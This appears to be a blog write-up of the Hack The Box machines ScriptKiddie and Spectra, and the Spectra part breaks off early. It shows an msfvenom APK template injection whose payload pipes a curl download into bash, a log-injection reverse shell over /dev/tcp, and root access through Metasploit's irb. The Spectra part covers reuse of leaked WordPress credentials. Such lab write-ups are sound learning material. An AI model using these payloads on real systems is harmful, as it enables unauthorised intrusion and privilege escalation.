
I ran ffuf against the Nmap scan feature. I tested the functionality in Burp to see what data was required. Then I constructed the command from those results. First I specified the target using the -u argument and supplying the URL. Next, I specified the data which was an IP address and the scan action which you can see below.

After that, I specified the special-chars.txt wordlist from SecLists. Finally, I used the -x argument to set Burp as a proxy. I ran the command but the responses weren’t correct. They didn’t contain the results of the Nmap scan. Looking at the request, I discovered that the Content-Type header wasn’t being supplied. I added this to the command and ran it again. The generic response size was 2145 so I added a filter for that and was able to identify a “bad character”.
Unfortunately, the & symbol was not a bad character. URL encoding the character and sending the request through Burp produced an invalid IP address error. It was only showing a different file size because it was a valid request. Back to testing.
Web Application Searchsploit Feature Fuzzing

I started poking at the sploits feature by searching for vulnerabilities. One interesting behaviour that I observed was searching for ms17–010 (Eternal Blue) produced a warning message. The warning message advised me that they would hack me for trying to hack them. I suspected that the hyphen character was triggering some input validation. Despite the warnings, I continued poking and learnt that the input was being passed to searchsploit. If Python was using exec or eval then I could get code execution.
First, I reloaded the previous ffuf command and removed the file size filter. Next, I change the value of the data value to include the search and action parameters. I wanted to fuzz the value of the search parameter so I added FUZZ to the end of it. I ran the scan and identified the default file size. Finally, I ran the scan again but filtered out the file default file zie. As a result, I learnt that & symbol, a full stop or period symbol, and the plus symbol were creating different responses. Unfortunately, looking at the responses from the server these different file sizes were expected responses. The rest of the fuzz requests produced errors but the and, plus and period symbols were all valid requests.

The final feature of the application allowed the user to generate payloads using msfvenom. It was time to use the Script Kiddies’ own application against them. By utilising my elite hacking skills I leveraged the application searchsploit functionality to discover a vulnerability in msfvenom. Ok, back to reality, certain versions of msfvenom are vulnerable to command injection through the APK template. The Script Kiddie was kind enough to give us a template upload feature.
On my attack box, I used searchsploit with the -m argument to copy the exploit to my current working directory. Next, I edited the exploit and changed the payload to a cURL command that downloads and executes my shell script. Admittedly, I’m not quite sure how the exploit works. I’m currently watching IppSec’s video and he’s going to explain it at the end.
# Change me
payload = 'curl 10.10.14.54/shell.sh|bash'

Initially, I thought that I had to upload the Python script as the template. That does seem rather foolish now. The Python script generates the APK template which I then need to upload to the box. Next, I created my shell script.
With the web server and listener running, I ran the Python script to generate the APK. Honestly, I didn’t expect this to work the first time. I’ve completed around 70 easy boxes now and I always tend to struggle with “complex” payloads. Granted, it probably isn’t that complex compared to insane boxes but its all subjective I suppose.

Next, I populated the msfvenom settings on the target application. I selected Android for the target OS, 127.0.0.1 for the LHOST and selected the malicious APK for the template. After populating the parameters, I hit submit. The application thought about it for a while but then the first stage of the attack triggered. The server downloaded the shell.sh script from my webserver, and shortly after that, the reverse shell came back. This is by far one of the coolest attack chains I’ve ever successfully performed.
From here, I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ sudo nc -lvnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.95.150] 35960
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ cat ~/user.txt
cat ~/user.txt
ca0▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓ec0
ScriptKiddie Host Enumeration
Now that I had authenticated access to the box, it was time to perform some more enumeration. In order to capture the root flag, I will need to elevate my privileges. The only way to do that is through enumeration. However, first I upgraded my terminal using the Python trick.

Admittedly, the previous step was a bit pointless as I dropped an SSH key into the user’s authorized keys. I then connected to the box via SSH using the private key. Once on the box, I performed some manual enumeration and learnt there was another user called pwn. Furthermore, the pwn user had a readable script in their home directory named scanlosers.sh.

Reviewing the script, it is setting the log variable to /home/kid/logs/hackers. Next, it is changing the directory to the /home/pwn directory. After changing the directory, it uses cat to read the log file. Next, it uses space as a delimiter on the third field. It then passes the results to a while loop as an IP address and uses nmap to scan the IP.
ScriptKiddie Lateral Movement

Now that I understood what the script was doing, I should be able to craft a payload that gets executed. By echoing a payload to the /home/kid/logs/hackers file, the payload should get executed. However, I need to ensure that the payload is within the third field of the log. I started a netcat listener on port 1338 and then used echo to add the following payload to the log file.
kid@scriptkiddie:~$ echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.54/1338 0>&1")' > /home/kid/logs/hackers
The a and b part of the payloads takes up the first two fields. The reverse shell is then added to the third field which gets executed by the script. As a result, I received a reverse shell and now had access to the box as the pwn user.
ScriptKiddie Privilege Escalation

Now that I had access as the pwn user, I ran sudo -l to see if they could execute any commands with sudo privileges. As a result, I learnt that they could run Metasploit.
With that in mind, I launched Metasploit with sudo and then dropped into the ruby shell as root which allowed me to capture the root flag.
msf6 > irb
stty: 'standard input': Inappropriate ioctl for device
[*] Starting IRB shell...
[*] You are in the "framework" object
system("/bin/bash")
Switch to inspect mode.
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /root/root.txt
ab9▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓55c
ScriptKiddie Learnings
This is a box that I’m going to have to come back to at a later date. I understood the attack chain and why most things were vulnerable, but I couldn’t identify them. The initial foothold was a lot of fun. However, I definitely wouldn’t have suspected that particular feature to have the vulnerability. Given that there were only three features, I may have stumbled upon it eventually but I guess that’s where experience comes in.
Once on the box, I struggled to understand what to do next. Admittedly I should have checked for other users. I also learnt that my brain immediately goes into panic mode when trying to read code. I’m not a master at bash but I can read and write basic scripts. I don’t know why my immediate reaction was “This is too hard”. Then again, I wasn’t quite sure what I was looking for.
If I’m being honest with myself, I don’t know why my payload was executed. I understand the logic of the script but I don’t know at which point it executes the reverse shell. I assume that it’s happening before it gets passed to the tool because the tool would have produced an error. But then does the rest of the script still get executed? Surely if it did, it would also result in an error as the tool is still receiving invalid input. I assume that the script hangs once it executes the payload and then I receive the reverse shell. I will have to come back to revisit it. Anyway, I struggled with this box but learnt a lot so thanks for the box.
Spectra is an easy ChromeOS box created by egre55 on Hack The Box and was released on the 27th of February 2021. Hello world, welcome to haxez where today I will explain how I hacked Spectra. To hack Spectra it is recommended that you have web enumeration and Linux enumeration skills. By owning Spectra you will learn lateral movement, file system permissions and sudo exploitation skills.
Spectra Enumeration

After spawning the box, I sent a ping request to check if I could talk to the box. Next, I ran a Nmap scan against all ports, requesting service versions and running default scripts. In addition, I set the minimum packet rate to 10000 packets per second and saved the output to all formats. As a result, I learnt that port 22 for OpenSSH 8.1, Port 80 for Nginx 1.17.4 and port 3306 for MySQL were open.
Next, I navigated to the IP address in my browser and a site loaded and presented two links. Clicking on each of the two links resulted in an error in Burp. In short, the links were attempting to load the domain spectra.htb but because that domain doesn’t resolve to an IP address, it doesn’t work. In order to make it work, I added the IP address and domain to my host file.
┌──(kali㉿kali)-[~/HTB/Spectra]
└─$ echo "10.129.253.204 spectra.htb" | sudo tee -a /etc/hosts

The Test link took me to a page with a database connection error. Initially, I didn’t think much of it but removing the index.php file from the URL revealed that directory listing was enabled.

The directory listing revealed a file named wp-config.php.save. The wp-config.php file contains the database connection details for WordPress sites. However, attempting to view that file will force the server to process the PHP rather than display the contents. Since the wp-config.php.save file doesn’t have a .PHP extension, I was able to view it by viewing the page source. I wasn’t able to log in to MySQL with the credentials but they could come in handy later.
The second link took me to a WordPress site titled Software Issue Management. I could see that there was a user called administrator but other than that not much else. I navigated to the wp-login.php URL and tried the password that I found with the administrator user. The site kept trying to load over HTTPS which caused errors but forcing it to HTTP solved those issues.
Spectra Foothold

